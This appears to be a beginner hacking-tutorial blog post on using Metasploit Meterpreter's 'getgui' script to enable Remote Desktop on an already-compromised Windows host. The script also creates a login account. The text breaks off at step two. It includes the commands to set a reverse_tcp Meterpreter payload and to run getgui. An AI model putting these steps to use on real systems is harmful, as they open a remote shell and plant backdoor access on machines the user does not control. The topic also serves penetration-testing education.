 5 Steps To Enable Remote Desktop Using Metasploit Meterpreter

Posted by v4L in Hacking Tutorial | 52 Comments

Type : Tutorial

Level : Beginner, Medium

Last year when I'm teaching about computer security class, one student come and ask "can you give me simple tutorial how to use command prompt?", then I say "I don't think so it will be do in a short course because learning about command prompt you should practice everyday for first times and make it familiar like your mother tongue" from this situation I know that not every people know about command prompt or something related to console based. How about hacking?yep it's the same...sometimes newly learned they just follow tutorials, but didn't know what exactly they doing.

Today I will write simple tutorial how to enable Remote Desktop(use Remote Desktop Protocol on TCP port 3389) when you've already inside remote system using Metasploit Framework. This method should be useful if you have limitation how to use command prompt. In this case, we will utilize Carlos Perez's 'getgui' script, which enables Remote Desktop and creates a user account for you to log into it with.

Requirement :

1. Metasploit Framework

2. Backtrack 5(or another linux OS)

5 Steps to Enable Remote Desktop Using Metasploit Meterpreter :

1. My favourite meterpreter is using reverse_tcp. If you also like to use reverse_tcp for your payload, you can use like the command below.

set payload windows/meterpreter/reverse_tcp

2. Inside the meterpreter, execute

meterpreter > run getgui -h